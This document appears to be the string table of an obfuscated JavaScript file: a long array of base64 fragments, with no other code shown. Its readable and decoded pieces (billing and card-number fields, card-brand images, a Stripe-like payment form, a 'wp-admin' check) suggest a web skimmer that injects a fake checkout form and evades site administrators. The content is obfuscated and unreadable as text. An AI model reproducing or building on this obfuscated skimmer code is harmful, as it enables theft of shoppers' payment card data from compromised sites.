bFll','gidmFsdWUi','LWNoaWxkKD','0pOyB9IC5w','BsYXkiKSl8','ZVR5cGUmJm','xnZXQ6ZnVu','5wdXQiPjxp','VudS0tb3Bl','c3BvbnNlSG','09biYmKGM9','eTogLW1zLW','dHxmaWxlKS','xyKSk/aTps','l7aWYoIXIm','LG4pfSxlYW','LTJ4bDYgey','09dD9TLnJl','d0aCYmeS5w','bmRleChlKS','ZVNlbGVjdG','b3JtIDAuMX','LShbYS16XS','51LW1hLXNt','t2YXIgbj1l','hmLnN2ZyIg','XHUwODAwLV','8e3f629cda','AucC1TbGlk','dUE2RTVcdU','ZhcigtLXAt','U7IHRvcDog','k/dCgpOihT','BlfHxkLChs','bWFyZ2luVG','aW48MHx8bn','getAttribu','TWVudS0taG','VsYXRpdmU7','AwLjNzIGVh','xzdG9wSW1t','RlZmF1bHRQ','PyhhPShyPW','LmFkZENsYX','ByPVMuZXh0','MuZWFjaCh0','biB0LnZhbH','U2hhZG93KT','UGFkZGluZ1','AtU2hvd1Bh','ZShuPW4ucG','IG5hbWU9Im','JvcGRvd25E','AwLjdzIGN1','VzdGluZyAu','YXNlLCBvcG','RoaXMsUy5l','Y29ucy1ncm','LWNoYW5nZS','Y29kZUNsb3','YWxjKHZhci','ZSx0LG4sci','aXVzOiBtaW','YXRlWSgxMH','bHBoYTA4Oi','hTaGFkb3c6','bGVhclF1ZX','NrPXR9fSx7','1Mb2dpbi13','8geyBsZWZ0','EpIDAuMzJz','UHJvdG90eX','1hbmltYXRl','aGlkZSJ9LG','dmFyIHl0PW','OjotbW96LX','AuMTksIDEs','NjUsIDEpLC','46YXV0bzti','KXt2YXIgaS','aCh0KXtyZX','ZSwgb3BhY2','52YWx1ZSx0','YXZlU2VsZW','4yczsgfSAu','RGF0ZTtpZi','biB1LnNoaW','NldDpmdW5j','l7dmFyIGE9','lzLmF0dHIo','MucHJvcCh0','xUUiAudS1w','VbZVtuXS50','Z2h0OiA2cH','ZXcgUmVnRX','OnllKGZ1bm','ZXJ5U2VsZW','E6cixoYW5k','bnREb2N1bW','OVx1MEM2MF','4obixyLGkp','ZXAmJnRoaX','5hbWU6Yyxv','d1bWVudHN9','V0dXJuWzBd','dHVybiF0aG','ZHRoOiA2OT','sgfSAucC1M','PTAsYT1pLm','QhPT1pOiJe','xlKG49b1tp','10LmdldEVs','QzMwLVx1Mk','plY3QuZ2V0','IiLGdldDpm','cmFkaXVzOi','Y2Vob2xkZX','b3JkZXI6MX','a2Ryb3A6YW','c2FibGVkOm','BPKGUsdCl7','1MaW5rUHVy','bGVuZ3RoPj','QtYm94LWFs','Nsb25lKCks','b1thXSxlKy','Q6IDJweDsg','KGUsInBvc2','1JbnB1dC0t','b2JhbC5nbG','lzRGlzYWJs','lkdGgiPT09','xuLHIsaSxv','9wOiA1MCU7','fSkub24oIm','OTktXHUwRT','NMb2NhbDov','dG9tOiAwOy','ktY2xvc2VX','YWRlLmlzLW','ZGUtZGl2aW','dXJsLGkuYX','YWN0SW5wdX','KGU9ZS5wYW','V0IDAgMCAw','LmRlcXVldW','c29sdXRlIi','d3JhcHBlci','ByPSExLGk9','R9LHNldDpm','aWYoMT09PW','EycHg7IGxl','M9ci5nZXQ7','cGF0aD48L2','eXt0PXRoaX','NhYmxlZDpn','4obiksIWUu','phZnRlciB7','JihTLmNzc0','KHRoaXMuX3','QjlFXHUwQj','dXBkYXRlQ2','RCXHVBQTYw','Jih0PVMubW','aGV2cm9uRG','5lOyB3aWR0','aGlsZShhPW','b2YgZSYmKH','fGxhc3R8bn','KSxyPXZvaW','xdLG4sciwh','LCAucC1GYW','outerHeigh','MH0scG9zaX','0gLnAtUlRM','KSxuIT09ci','V3IEVycm9y','EuaGFzRGF0','xlbmd0aCk7','ZT1lLnBhcm','PS9eKG5vbm','Z3RoOysrby','ZXR1cm4gc1','b0JhZGdlLW','sgKi8gfSAu','TWVudS1pdG','dG9wLGkuY2','ZCJdLGZ1bm','MpOnZvaWQg','ZXgodCkscj','U7IHdpZHRo','YobyYmdm9p','LHQ9ZSxlPW','12YXIgcD1u','AucC1UYWI6','1hdGNoOkcs','JhbnNsYXRl','ZW1Ib3Zlcm','VkIGV4cHJl','LS1tZDMgey','xleDsgLXdl','xvckRlZW1w','IG51bGw9PX','l7c3dpdGNo','V0dXJuQXV0','VkRHluYW1p','FsdWU6ZS5y','dzpmdW5jdG','Zmlyc3Q/Zn','5nQ3Vyc29y','RlKSxlPWUu','1lbnQodCk6','bHVlPWUsdG','JkRm9ybSI+','MENcdTE3ME','Bvc1RvRGVm','Lm5vZGVWYW','EpICFpbXBv','Zm9udC1zaX','MpIHZhcigt','0gLnAtTFRS','cnQ6ZnVuY3','ZGVyLWNvbG','5kbGUgZXZl','bz1zIGluIG','VuIGFuZCAo','BmaWxsOiB2','UgMC41cyBp','J5P2VbMF06','V9KCk7Q3Qu','b3ApLFMuZW','dGgpOyB9IC','Q2VsbC0teG','bGF5OiAtd2','b3IpOyBjdX','xtYXA6ZnVu','k7IGZvbnQt','TG9nbyB7IG','JkZXIgMC4x','ZpcmVkOmZ1','p0aGlzLnJl','92ZXIgLnAt','FkaXVzKTsg','YXRlKHRoaX','LHIpKX19O2','lzKSxuPXQu','MXB4OyAtLW','V0ZSgidHlw','9tL3YzL2Zp','0tcC1jb2xv','NXM7IH0gLn','QThEXHUwQT','h0KXt2YXIg','fX1dKSxlfS','bGU7IHdpZH','fX0saGFzRG','lwZSYmImZ1','IGVsbGlwc2','Q2FyZEVycm','x1MEQwRS1c','x0KTtlJiZl','M9dCZILkIs','RlcjsgYWxp','bz0wO288ZS','ZShbMSwzMV','MsbC5vcHRz','Fzcz0icC1D','aGlsZDtlO2','aW5nPi5wLU','dHRvbS1yaW','5zbGF0ZSgx','KSwibm9ybW','c2Zvcm0tb3','ZGUpcC5wdX','9yKCksZSk7','JsZWQ6aG92','B0b3AgbGVm','dWU6ZnVuY3','LmNoZWNrQ2','OiJpc0FjdG','UodGUsbmUp','Yzp0LnByb3','Yy1ibG9ja0','dW1iZXIiIT','ZhdWx0Vmll','cn0sV2U9bm','h0PVMucHJv','NjEpOyAtLW','M6IHZhcigt','OyB0b3A6IC','BjZW50ZXI7','c2tlZC51bm','dC1tZXRob2','AwcHg7IC0t','bGUoLTE8bi','EwMCU7IGxl','LHQsbik7Uy','ZWF0ZUhUTU','UlRMIC51LW','dEJvcmRlck','xUKXRyeXty','IpfSxuZXh0','W1NdfHwoZV','1vcnkiKSww','dC1hbGlnbi','YW1lIiwidC','JiZyLnNwZW','cigtLXAtcH','cm4gdS5jdX','b3V0PXIub2','8rKylpZihW','dHJpcGUuY2','cigtLXAtZm','KTsgYmFja2','MF09ZVswXS','50ZXh0fHx5','bTogc2NhbG','cC1QYXNzY2','dCBtdWx0aX','ZSxhKTphfX','YXIgcz1PYm','J5e3Q9dGhp','4oZSl7dmFy','09RGF0ZSYm','eC1ncm93Oi','xvd0J1dHRv','F0aW9uT3Bh','IpLFRBRzpu','giLiIpLnNv','FyIG49ZS5z','IC5wLUlucH','VuZ3RoOmE/','XSx0ZDpbMy','Uy5DYWxsYm','LmZvckVhY2','length','NpbmdTbSk7','MHB4KTsgdH','M9ZS5kb2N1','REZWxheU9w','b2xsTGVmdD','ZVNvcnQsUy','bCE9bFtjXS','IHsgZmlsbD','lzfSxmaXJl','0xMDAlKTsg','ZEN2Y0ljb2','IgeyAwJSB7','bGF5fHxsLG','c2lvbiBtdX','LHQpe3JldH','dGlvbj9odC','1lLmhhbmRs','LCJ2YWx1ZS','MkEtXHVGQj','N0YWNrSG9v','dS1pdGVtIH','RlLmlzLWV4','tzPHI7cysr','XHUwQTM2XH','ogY3VycmVu','bGlnbi1pdG','MiwgMC4xNj','owO2JvcmRl','ZXhwYW5kby','EpLCB0cmFu','wpfCkiLCJp','h0LDEpWzBd','cC1HcmlkQ2','bCB7IGhlaW','e1MucmVhZH','plOiAwOyAt','cmVtb3ZlKG','clByaW1hcn','J1dHRvbiB7','hvKXJldHVy','dG9maWxsUH','ZWZzW3NdO2','InRhYmxlIi','Uyx0KSkpfX','A1ZW0gMC41','lvKSQvaSxk','RyeXtuPSJ0','KHYsW1QsbF','Z2b2lkIDA9','ZW5kOyBvdX','bnQ6IGNlbn','kgaW4oZz1T','ZW1waGFzaX','9uKGUsdCl7','koKXx8blt0','KSxzLnB1c2','PSIrUysiLV','Jpbmcscj0o','OiAwIDAgMC','duIix2YWx1','FkeVdhaXQ6','VybiBmdW5j','h0aGlzKS52','5UYWdsaW5l','bnNpdGlvbj','9kZSYmdC5p','V0ZTsgdG9w','aW5nRm9udF','bHVlPW4pLH','tULGwsYV0p','IoZCBpbiB1','dDogMDsgfS','ZHRoKSBzb2','RGVsYXlPcG','xsLG51bGws','bmcgLnAtSW','VhaztyZXR1','VycHJpbnRl','KG5bZF0pJi','Ky1dfCkoXF','AwOyBvcGFj','ZSs9by5jaG','QzItXHUxMk','MzVzIGVhc2','ZsZXgtd3Jh','aWx0ZXIoZn','VpcmVkIj4q','giLCEwLGkp','ZGUgeyBwb3','B0LWN1c3Rv','az0wLHI9MC','tpZihlPT09','ZXJEdXJhdG','5kZWZpbmVQ','KSwgMHB4ID','FyZE51bWJl','ZSksIl9leH','b3I6IHBvaW','KSx3PXZvaW','ZGRpbmctcm','dT10LmRlbG','enQ9ISF6dC','xFdmVudCly','MHB4LCAwID','0icC1GaWVs','cmVEaXNwYX','Z2IoMjQyLC','Rvdz93aW5k','ZTpmdW5jdG','cC1QYXltZW','JveCAucC1D','ZpKyJxdWV1','ZXN0SW5wdX','BmbGV4OyBw','MlYxOC41SD','LnN0b3BBbG','IiB2YWx1ZT','UpOyB9IC51','J8fEFycmF5','ZXVlKGUsdC','cj0iIjt0PG','cmVmaWx0ZX','ZmVycmVkLm','NlcHRpb249','dGguUEkpLz','Bib3JkZXI6','dGVyRHVyYX','YhL1xkJC8u','lsbDogdmFy','90Onl0KFMu','KyIqKCg/Oi','hFdC50ZXN0','1hY3Rpb25Q','dGlvbiBvdC','cy5zdGFydE','VkJiYoUy5s','UmVnRXhwKC','JpbiBpJiZu','R1cmU9Jyc+','VbMF18fGUu','OmxlKGZ1bm','BhbmRvXT10','cyk7aWYodC','UGlja2VyLW','MgeyBwYWRk','xhY2VXaXRo','XHVBQkUyXH','LHMpLnNsaW','LjY5MjIgMT','cHgpOyB9IC','duQ3Vyc29y','NdP2Eobyk6','kzOTUgMC4w','V3O3JldHVy','xlLHQsbil9','bm9uZTsgcG','92ZXJlZEJv','JlZ0V4cD1i','KSwgMCAwID','RJY29ucy1p','lnaHQ9Ijlw','xvcmlnVHlw','JuIGV9LGNs','b3JzIix2YW','bCIsdGhpcy','N0aW9uQ29t','cyRlx1MDc0','cS5jYWxsKH','l1czogdmFy','LmlzQXJyYX','aHR0cHM6Ly','9ybWFsKTsg','dGUmJnRoaX','c3NJbmRpY2','LXNwYWNpbm','YXNlKCk7cm','9wcm90b19f','Npbmc5KTsg','cGx5KHQsW3','JlZm9yZSB7','BCNUYtXHUw','IDAuNHMgZW','Iuc2Nyb2xs','Nlx1MEU4MV','b1N0cmluZy','c0JhZGdlQ2','ooIitJKyIp','A4KSAwcHgg','sgYm90dG9t','NpdHk6IDE7','JmbG93JiYh','I1IDE0Ljgz','t0aGlzLmlu','Iit0LnJlcG','dmFsdWUubG','FtZT1jZShm','FsZSgwKTsg','VjaWFsOnts','KHQsbil7dm','hwYW5kb109','ICNmb3JtLW','wucmVwbGFj','dXBzKXt2YX','cGFjZTohMS','fHx0aGlzLm','YWluZXI6aG','cHggM3B4ID','5zZWxlY3Rp','0gLnAtQWN0','9keS5hcHBl','ZSk7cmV0dX','aXNwYXRjaC','Rpb24oZSxy','0saXNFbXB0','aGlzLnZhbH','xsb3cmJihl','BhZGRpbmct','LS1pc0Nvbn','VuZ3RoKX0s','Epe2Zvcihv','VsUmVzdGlu','LmNsb25lTm','LHIsaT1TLm','OihkZWxldG','1bXSxvPXAu','dj48ZGl2IG','b24gbHQodC','KHQ9PT1pfH','SXRlbTpob3','5tYXRjaGVz','Vmc1thXTtp','bmd0aD4wJi','t2YXIgWj1m','IHIpcmV0dX','biBpJiZ2b2','dXNoKG5ldy','e3ZhciBpLG','bil7dmFyIH','LHMsdSxsPX','ZSxwZT0vXi','hpcy5zY2Fs','bG9yQmFja2','Quc2VsZWN0','cmlkQ29sdW','9uOiBhYnNv','NhLCBWZXJk','IgdCx1PWFy','dCYmInN0cm','RoaXMuX3Jl','4scil7Zm9y','cChhLHFlKS','ZSwiZGlzcG','QuX2NoYXJE','luZyhuKSxv','lkZXIpOyAt','YXJpXC8vLn','IEoodCxbe2','PjImJnZvaW','dGhpcy5sZW','hpcy5nZXQo','MHB4IDNweC','OyBwb3NpdG','cm4gZS5sZW','UubGVuZ3Ro','1iZXppZXIo','YxOTI5IDE4','eCwgcmdiYS','LCAucC1QYX','bi5zbGljZS','hlLHttYXJn','b3B0aW9uIj','LGUmJmUuY2','Uobiwic3Ry','RpdXM6IG1p','5tYXNrZWQu','dDogNHB4Oy','Y29sb3JUZX','JJbmZvIHsg','hMZW5ndGg9','9uLS1tb3Jl','Bzb2xpZCAj','QuaGFuZGxl','oodD1YKHQp','Range','I+PHBhdGgg','KSxkZWxldG','lkZGVuIHsg','aW5nLl9kZW','AtUGFzc2Nv','9udGVudDog','cGFyYXRvcn','IrZSt1KSx0','BiZSBuZWdh','Lmluc2VydG','coKD86XFxc','LWZvbnRXZW','UiLHRoaXMp','ZnI7IC13ZW','BlciwgLnAt','eTsgLW1zLW','eXBlPWQscn','YWdhdGlvbl','tlZD0hIWNl','cGxheSIsbi','bj1BcnJheS','ZXR1cm4gcn','xlLnF1ZXJ5','d2VlbjsgfS','9yRGVlbXBo','U6Ik5vIGNv','QoKSxRKGUu','bGFnSWNvbi','luZzogMC4z','VlbTsgcG9z','KTtpZih5Ji','FudDsgYm9y','aHQ9L14oPz','bWVudD90KG','JFQ1x1MDJF','YW1lJiZlLm','5jdGlvbiBY','eDogMTsgfS','clt0XXx8cl','R0aDogMjUl','-element.S','cm4gdD8iXD','bC5zdHlsZS','ksdGhpcy51','xlbS5ub2Rl','x7cmFkaW86','lzLm5vZGVU','BkYXRlT3B0','SW5kZXgodS','MCk7Uy5pc0','RpdiBjbGFz','aW9uczp7dX','aWV3LCAucC','B9IC5wLUxp','bCB7IGJhY2','kpOih1Kyss','5jc3Mociwi','89aS5oYW5k','dm9pZCAwKS','BjdWJpYy1i','YuMXB4IC1h','aXVtKTsgY2','NlcnRlZD90','RpcjoicGFy','LWlucHV0Rm','ZlIHsgdHJh','fHxPYmplY3','AwMHMgIWlt','x7Z2V0OmZ1','bnRyeUZsYW','AhPT10W25d','location','FjZT1oLmpv','UgeyBvcGFj','YShlKSYmKG','kpLHQubWF4','ZW1vdmU6Zn','1lbWFpbCwg','IiIHN0eWxl','9ybTogcm90','FkZGluZ1Jp','0saj10P2Z1','ZSkmJisrZC','aGlzLmFsaW','l8fG4pJiYi','NlOyAtLXAt','5\x5cd{0,2}|6','l1czogbWF4','LHo9SDtOPS','d2VlbmVyc1','TWV0aG9kcy','xleDogMTsg','ZZLnJlbW92','cC1CYWNrdX','FdWzNdLmFk','tpdC1hdXRv','PWUubm9kZU','JiZBKGUsIn','MuZWwudmFs','JveC1zaGFk','dodCB7IGRp','LG8sYSxzLH','52YWx1ZSk/','emUwNSk7IG','RDZWxsLS0y','lsbFByb21w','VkIik7cmV0','KTsgbWFyZ2','cl0pcisrO3','xsOkFycmF5','R0aDogOC4z','bihlKXt2YX','Y2F0b3I6YW','0xPGk/czpj','F0KGlbdV0p','KGUudGFyZ2','AsIDAuMDUp','cm4gbSh0KT','YWpheFN0b3','ode-over','KSxULmRvbm','LG8sYT1bay','KDE5MywgMT','Jsb2NrSGVh','UucXVlcnlT','48L3NlbGVj','xsKGUsdCk7','lkIDAhPT1h','9tcHRCb2R5','1jb2xvcklj','Y3VzIC5wLU','Fuc2Zvcm0t','VUeXBlfSkp','tpdC1ib3gt','NjcmlwdENo','MGRlZywgdm','1lbnRzQnlU','cigtLWJvcm','ZW0uaXMtZX','lvbjogYWJz','FBNDJcdUFB','eXBlJiZyLm','SElMRDpuZX','bmd0aCE9PW','1lWzJdJiYo','b2RlTmFtZS','O2lmKHU9Im','aWNlKCk7aW','LGYucmVtb3','lwZT8ic3lt','kuaW5kZXhP','0iKS5sZW5n','MCksUCh1KS','F0ZUVsZW1l','dXJuIEIodG','9tb3Rpb25h','fSAuUGlja2','SXRlbS0tbm','Q2VsbC0tbW','RDdmNJY29u','E1LjQwMDIg','V2l0aChvLF','JrZXlkb3du','VyIiE9PW98','AtUlRMIC51','IGl9fXJldH','cGU9KG51bG','RlcjsgLXdl','LG9yaWdpbm','V0fGFwcHxh','FtZT1LLnRl','LlA9OCxILk','Ny42OTI0ID','0pe2U9Uy5o','BoaWRkZW47','bysrKXtpPW','R1cm4gbmV3','UoZSl7dmFy','ZWFrfXJldH','VsZWN0ZWRJ','XTp2b2lkID','10b29sdGlw','bWF0YWJsZS','LnNjYWxlKy','8iIjooZSsi','bCYmdmUoYS','bWFwRGVmSW','cD1yKys7cm','lzKWlmKDE9','b2lkIDAhPT','5EYXRhKHll','R0cigiY2xh','RvZmlsbFN0','B7IC0tcC1m','VwOmZ1bmN0','c1t0XSYmKH','cjogaW5oZX','9lLmNvbnRl','cil7cmV0dX','Yi5maW5kW3','R0aDogMzRw','thPTAsdHx8','b3JkZXItcm','52YWx1ZSk6','NTAlKTsgLS','Z1NtKTsgfS','PT09ZSlyZX','ZWxheTogMH','ksej1uZXcg','9jdW1lbnRQ','KCg/OlxcXF','YyIDE4Ljc4','Z3RoO248cj','Q29tbWl0KC','RlbSI+PC9k','51bWJlciIp','YWRkaW5nOi','50ZXJEdXJh','k6MDo0Jm4/','OyB0b3A6ID','ZShlLCJvcG','Z0OiAtNnB4','gtbGFzdC1j','09KHJbM118','fX0pLHB0PX','90dG9tOiAx','LVBob25lTn','dC1hbmltYX','IHNyYz0iaH','ZS5ub2RlTm','J5KTsgYm9y','diKDIzMCwg','QtYm94LWRp','09PW59fSxi','bGEoMjEwLC','KG8tLSljPX','hlLnJlcGxh','FyZEVycm9y','xvY2s7IC13','JCIsImkiKS','FEXHUxRjIw','ZXJ2ZXJUcm','MucmVqZWN0','9ncmVzcyhy','bn0oaHx8Ii','c6IDAgIWlt','luKz1vKGUp','MnM7IH0gLn','kuZGF0YSYm','c2FmZVNlbG','eXshbiYmYS','dEdyb3VwIH','ItLSksaSYm','sgdGV4dC1h','IGNlbnRlcj','AtcHJvdGVj','NvbnRlbnQ6','RCb3JkZXJS','AyNSU7ICov','dyaWRDZWxs','LEV0PS9cPy','R1cm4gbnVs','RsZTpmdW5j','cz1jZShmdW','bW92ZVByb3','l0LWtleWZy','xlY3Rvcil8','biJib29sZW','Rlc3QoJCks','QgMCxnJiZt','b2ZpbGxTdH','dzIGN1Ymlj','woImlubGlu','UwQTMwXHUw','MtLW5vTW9y','Jlc3RJbnB1','mg/discove','IpLG49dGhp','ZWUudGVzdC','RDNcdTA2RD','IC0tYy1pbn','9maWVsZHNl','VtRm9jdXNl','hpcy5sYXp5','l9KSksdT1j','Ym9yZGVyLX','hpZGRlbiB7','Z3RoPnM7KX','dWU9IiI+PC','0pLispLyxZ','lkIDAhPT1u','LCAyNTUpOy','hpcy5kb1Zh','9ucy1pdGVt','bnRNYXNrKT','4ycyBlYXNl','E9PXQmJih0','wuc2VsZWN0','I8Zm9ybT48','l8fChzPXQ9','U5XHUxRjVC','5jYWxsKHRo','YXModCl8fH','RoaXMucG9z','biB7IHRyYW','B9IC51LXBi','KDEwcHgpOy','LVx1MEIzMF','ZWZ0PXQubG','MTkuOTAwNE','cHJvcGVydH','cnQ7IC13ZW','PC9kaXY+PG','9sb3JQcmlt','c3MiPT09aS','bCE9ZSYmKH','fGYoZSxjKS','lmKHI9aVtv','RvcC5jYWxs','b250YWlucy','Qy5YTUxIdH','cCl7ZD0ocz','b3IiPT09ZS','dXNCb3hTaG','1sLmRpc2Fi','luZzpmdW5j','ZS5zZWxlY3','5zaXRpb24t','E7IH0gfSBA','ZXItYWN0aW','MCk7IC0tYy','JsZSB7IG91','I1LjY4MjYg','Rpb24oKXto','bGwoYXJndW','aWwiLHZhbH','bmN0aW9uKC','aCJdKGZ1bm','aWdodCkgZW','YXRpb25JdG','ZS5nZXRUZX','ZERlZW1waG','JkZXItcmFk','QiIGQ9Ik0y','h0aGlzKSx0','KX19LFU9KG','VudDsgbWlu','M6IGNhbGMo','aXBlLmNvbS','NlbGwtLW1k','lvblN0YXJ0','AwJTsgLyoh','LG49Uy50aW','LG8ucmVqZW','fHx0OkUsIT','5zZWxlY3Rl','clRleHQ6IC','Bub3JtYWw7','xvYWRlZCBz','bXsufWBZIi','P3Q6MCk7cm','XHUwRDYwXH','dTFDRUNcdT','b3RlY3Rpb2','ZXg6IDEwOy','fSAucC1QaW','Ll9tYXhMZW','ZGVyIDAuMT','xpLnBhc3N3','QpIHZhcigt','smJih0aGlz','06IDA7IGNv','KG8tLSkoYT','xyZXNldDoh','L2phdmFzY3','VydGljYWwg','QoZSx0LG4p','50LXNpemU6','cmRlclJpZ2','Zighbil7bj','R0aDogNTgu','dHVybiBhW1','Via2l0LWJv','OyAtbXMtdH','NrZWQ9ZSx0','IoLS1wLXBp','xhdGUoMzAw','aXNlKT9pLm','gpOyB9IC5w','gpLEs9T2Jq','A6dChpLHUs','goe3BhZGRp','B4IDZweCBy','X2NoYXJEZW','M4RS1cdTAz','ouKlxcLnwp','U7IH0gfSBA','l9LEFUVFI6','JlNTsgfSAu','RDaGlsZC5n','JpbWFyeSk7','9uKGUpe2Zv','FsdWU6dCxl','FkZGluZy10','V0LXBsYWNl','5wdXQtLWRl','ZXg6ZnVuY3','unknown-ic','VzZW5jZUl0','ZmZmOyAtLX','BudWxsPT1l','bmQtY29sb3','QyYmKG49Qy','M9InAtQ2Fy','bGFjZShrdC','bzsgfSAucC','WT1uZXcgRy','IiksYm9vbD','a0F1dG9maW','LjAzKSwgMH','MS4xOCkgMC','I/K2k6Si50','ZWxmfHx7fS','ohMCxidXR0','aXQtYm94LW','b24uZW5kLX','B1dC0tY2hl','KHI/Zi5kZW','5wLVN1Y2Nl','09ZS5ub2Rl','FbY10saGUu','dG9yIHsgLX','bnMpLFEoZS','RvcEltbWVk','Z2V0KHRoaX','l0LWZsZXgt','b3JkaW9uQn','BlT2YoZSk7','dGg6IDQ2Lj','gwfChbMS05','KS5tYXRjaC','LjRzOyAtLX','NlOyBvcGFj','IG51bGw9PW','IoLS1wLWNv','J5KTsgZm9u','LjAyKTsgfS','5vZGUodCkp','dmVyZmxvd1','e2Zvcih2YX','KDAsaS5sZW','Y2goZSl7fX','LCB2YXIoLS','MCE9PWFyZ3','JhY2tncm91','EzLjU0IDIy','9ydCxzcGxp','58fGlzRmlu','KTooYi5maW','MDIpOyB9IC','ZShhLS0pKG','KTtpZihvLn','50W3RdfSxz','x0aGlzLnN0','0gdG8geyBv','JhZGl1czog','PVQuZ2V0Um','RvZmlsbFBy','MjcuNSAxNl','Yocj12dCh0','c3QiLHZhbH','l7Uy5vZmZz','#billing_p','wgMjU1KTsg','ZhLmNhbGwo','dW5sb2FkIi','10fX0se2tl','xlZT0vWyt+','VEZXZpY2VI','bnMtLW11bH','Uy5leHByPW','AtU2VsZWN0','bGFjZShLLC','lzLmRvY3Vt','a09ufHwoUy','5hbWU6dC5u','bms6aG92ZX','BwbHlEaXNw','ZW1Db2xvcj','ZWN0ZWRCb3','OyAtbXMtZm','OmUmJm0oaT','cmFwcGVyLS','9uOiBoZWln','Y2U6IG5vbm','b1tlLnVuaX','MuX2NoYXJE','0gLnAtUGFz','KGUsdCl7KG','JhYm9ydCIp','JEb2N1bWVu','0tY29sb3JJ','REVGQVVMVF','IGUuaXRlbX','xvY2tEYXJr','dXNUZXh0KT','b25zLS1rbm','FwcGx5KHUs','bTogMDsgcG','Y2U/bmV3IF','Y29sb3JJY2','aXQtY2xpcC','b3IpOyBib3','ZWJraXQtZm','RleFRvUG9z','E9PT10aGlz','ggMHB4IDBw','R8fCIqIik6','VkQmFua0Fj','AuNHMgZWFz','dj1DZSh2LG','IHl0KHQse2','MTVzLCAwLj','KDQ1ZGVnKT','fSAucC1TdW','NlLmxhc3RD','ZlO2Rpc3Bs','KSl7by5wdX','48L2Rpdj48','10aGlzLmNh','IHsgYm9yZG','MtZHJvcGRv','A5RERcdTA5','Iik7cmV0dX','Uy5pc1hNTE','B0SW4tY2hl','fSkpW2hdfH','src','AiK299fX1y','cmV0dXJue2','ZSIsdGhpcy','Y2luZzEpOy','MnhsMSB7IH','9sdmUodSkh','IDY0LCA2NC','LnJlcGVhdD','aXRpbmdBY3','bis2NTUzNi','cmlnZ2VySG','dXRsaW5lOi','ZTtlPWUubm','RlbGF5QXV0','LmNvbXBhcm','ZSx0KXtDLm','5FLHU9ZXx8','fChvLmlzSG','0rJC9nO1Mu','KSl9KCk7dm','cGVvZiBlLn','MTI9PT10KG','YWIpOyB9IC','MCk7IC1tcy','JvYmplY3Qi','cGxheSIpfH','cy52YWx1ZT','VsZW1lbnQo','ZGF0YVR5cG','Jm4ubG9jYX','0tbGVmdC1y','Q2IHsgd2lk','A9PT1pKXt2','Y2luZzEwKT','dXJjZUluZG','OyBib3R0b2','JyZW50VGFy','fSB9IEBtZW','fSAudS1wYS','YWxpZ24taX','cC1TbGlkZS','NpemUwMyk7','YmMTEhPT1w','EwNS1cdTMx','LW12LTkgey','JhdG9yXT10','41OCAxNC4y','ZsZXg7IC13','ImNsaWNrIi','IpLHIub2xk','cC1GYWRlLm','xwYXNzd29y','KHRoaXMsbi','0gKiwgOmFm','AobWF4LXdp','Il9hcHBseU','PT1lLm5vZG','ZW50cyxmdW','MudmFsdWUs','R1cm4gbnx8','N1cnNvckNo','LGkscyxhPX','1lW3RdKSYm','xlbSxlLnBy','AlOyB6LWlu','VuY3Rpb24g','a2JveC1pbn','LmhlYWRlcn','ByP3JbaV06','V0Q29sb3JT','hjPWEubWF0','x7a2V5OiJp','FsaWduOiBs','NoZWNrZWQi','NldCgpLHRo','fSgpO2Z1bm','IGEuZmluaX','YXNlOyB9IC','ITApLGMmJm','VuZ3RoJiZ4','NhdChydCh1','0mJihuW2Uu','xvcHRpb24+','VuZDogdmFy','W1NdfHwoYV','JiYicHgiIT','AsOTk5OV0p','bDsgLXdlYm','dWU7dmFyIH','aGlzLFtvXS','VpZ2h0IHZh','LHI9ITE7dD','YXNrLGRlbG','JveFNwYWNp','B0aGlzLmFu','XHUwMDQxLV','YmxlZEJhY2','KSxldCh0aG','YXNrZWRGdW','h0OiBhdXRv','kubm90KCJi','ZSYmKFMuY2','aXMucHVzaF','l7cmV0dXJu','k6InJlc2V0','LVx1RkIxN1','dGhpcy5fb2','FyeSk7IGJv','NDksIDYxKT','0pLFMuZXh0','JXaWR0aDog','F1ZXJ5PT09','03IHsgbWFy','biExO2Zvci','UpYS51bnNo','09ZVswXS5z','YmbykmJnUt','IDUwJTsgZG','YoaSk6Iio9','hyPXMuY2Fs','bj1yLnNoaW','fSl9KSxSPW','Zy5pcy1pbn','dCksdT1lLn','aW5MZWZ0Oj','dGlvbiBVKG','LmN1cnJlbn','1wSW5jZW50','kpe2E9Uy5l','Rpb246IHRy','OiA1cHg7IH','aWRkZW5Ib2','Z2ZShhLCFm','gpKX19LHtr','AsIDAsIDAs','l9LG5vdDpm','0oYi52ZXJz','JvbXB0LW1h','ZlU2VsZWN0','PSEoZlt1W2','Vycm9yIixl','IgeyBjb2xv','wp-admin=t','h2YXIgdT0w','KSAwcHggMX','VyKTsgLS1j','ZCIpJiZOdC','5ndGg8PXRo','ZGVkIGltZy','t0W2FdXT1T','Qtc20geyBt','IDAuMjIsID','91cGRhdGUo','x8ci5zdGF0','x1MTczMVx1','Uy5jb250YW','Y1XHUwN0ZB','R5OiAwOyB9','dTBDQjNcdT','luZzEpOyB3','9ybS11cmxl','ZGVzKSkpO3','B4IHJnYmEo','hlKXtlLnN0','MmJiJtb2R1','KGUsIm5leH','b3cgMHMgNT','wgdHJhbnNm','VudCIrYV06','ZW5kKHtvbj','4iPT10eXBl','mg/diners-','AudS1tci1n','cm0tb3JpZ2','aWJ1dGUoIm','MjBweCAhaW','OyB9IC51LW','dW5kLWNvbG','cC1sb2dvQm','0wO2Z1bmN0','ZXgpfSxlbm','ZVkoLTEwcH','dWlkKSksaT','KGUuY29udG','N0aW9uIERl','cm93IG5ldy','sgfSAucC1B','hzPTApLGU9','06e307aWYo','RJY29ucy0t','W3JdXT10fW','aW9uOiB1bm','cyBlYXNlID','Y3Rpb24gWm','xsPTA7bDw9','dCkgdmFyKC','cGxheXxjb2','kgMS4ycyBj','RlciB7IHRy','AtQ2FyZEJy','dGgiXT1uLm','aXRhYmxlOi','YWRkaW5nLW','5zdG9wKCks','IqbmFtZSIr','JzZWxlY3Rp','KDAuMTksID','VmYXVsdCYm','RhdGUgMC42','Y2tQYWRkaW','bGV4OyAtd2','MzJzOyB0cm','LnRvTG93ZX','BuPXR8fFtd','Z2V9KX19LH','LG49dCgpO3','RoaXMuX21h','ZG9QcmVwYX','NvZGUtd3Jh','VyLWV2ZW50','EpLCBvcGFj','BvaW50ZXIt','dmFyKC0tY2','VUeXBlPyh0','tpZih1KXt2','1mYWRlRXhp','Y2tib3hJbn','aGlzLl91bn','p1c3RpZnk7','IH0gLnAtTF','dCYmKGkub3','b2dvLS1tZC','9kZS5yZW1v','L2xhYmVsPj','JuIGEucmF3','KX0pfX0se2','aW58fFMuZW','LCEwKX19KS','eXBlXSlicm','AtbXMtdHJh','KC0tYy1h